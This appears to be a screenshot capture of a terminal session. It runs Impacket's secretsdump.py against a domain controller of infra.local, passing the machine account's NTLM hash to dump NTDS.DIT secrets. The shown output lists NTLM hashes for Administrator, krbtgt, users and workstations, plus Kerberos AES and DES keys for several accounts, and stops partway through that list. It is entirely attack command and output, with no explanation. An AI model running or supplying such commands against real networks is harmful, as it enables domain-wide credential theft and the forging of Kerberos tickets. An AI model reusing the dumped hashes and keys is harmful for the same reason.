 → ~ secretsdump.py -target-ip 192.168.29.145 infra.local/'DC01$'@dc01.infra.local -hashes :63bc1591b6b1354e0679950c46bef65e
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c8737a22173689f9fcf2daceda7c8666:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:221afa1f9f40ed7fb65ddb66203928da:::
infra.local\bob:1103:aad3b435b51404eeaad3b435b51404ee:c93d8a1a35727a7ed2537cbf70c8499b:::
infra.local\alice:1104:aad3b435b51404eeaad3b435b51404ee:d8cb7bf872af2cfbc6d0072736b54035:::
infra.local\john:1105:aad3b435b51404eeaad3b435b51404ee:4209d72357a6160c925d6c378e0c6fb4:::
infra.local\mike:1106:aad3b435b51404eeaad3b435b51404ee:89551acff8895768e489bb3054af94fd:::
infra.local\websrv:1107:aad3b435b51404eeaad3b435b51404ee:90aff539f78d8f98181a64e182f11710:::
infra.local\sqlsrv:1111:aad3b435b51404eeaad3b435b51404ee:5f06dd2f3da3079a13f6516b6dd5d639:::
infra.local\jack:1120:aad3b435b51404eeaad3b435b51404ee:f572d0a51386d7cf04e5d867b1f1975a:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:63bc1591b6b1354e0679950c46bef65e:::
WS01$:1112:aad3b435b51404eeaad3b435b51404ee:f85444aa71a02ddf528f22337a052f6b:::
WS02$:1113:aad3b435b51404eeaad3b435b51404ee:b9ff5f37493233471c46fc4953d0bc0e:::
WS03$:1121:aad3b435b51404eeaad3b435b51404ee:79aea728cfaa53a0aa8bad6d5ee56cd7:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:2a099e49a5a7372927f0943d525a169b20b4cba40d4b0a5ecbbd0310c4f8983d
Administrator:aes128-cts-hmac-sha1-96:204cbe12ca869ccbb22242a53316f1e3
Administrator:des-cbc-md5:311cc7c1ad91ab1a
krbtgt:aes256-cts-hmac-sha1-96:71ec14c4ed6ef51bd2f65f15dbc94f536e5761fa9fd03f0349767c96f2a19150
krbtgt:aes128-cts-hmac-sha1-96:fa1c0d7b8c2653d5429c329fb02c5c17
krbtgt:des-cbc-md5:011904207ff451a2
infra.local\bob:aes256-cts-hmac-sha1-96:3f46e91f651cce330cae31d6e2d9517e51586ecc90b1975e359a87e33551a3ec
infra.local\bob:aes128-cts-hmac-sha1-96:7b74787b5da92abfba58cd49de7098e9
infra.local\bob:des-cbc-md5:4a1cd5684a919b6d
infra.local\alice:aes256-cts-hmac-sha1-96:055f3ef750f85ca36348379b6ce61e34529c17f441b73b72bbf9534811c2985f
infra.local\alice:aes128-cts-hmac-sha1-96:1035b58875922ad96d60981294b70a1b
infra.local\alice:des-cbc-md5:cb52ea194a0e8fbf
infra.local\john:aes256-cts-hmac-sha1-96:cff2c655738b160eb930a6c4e78f257076d9c057974f5b6e2209e383b820f3cb
infra.local\john:aes128-cts-hmac-sha1-96:3c0f7b9f5780cf421e8d86bb15e13564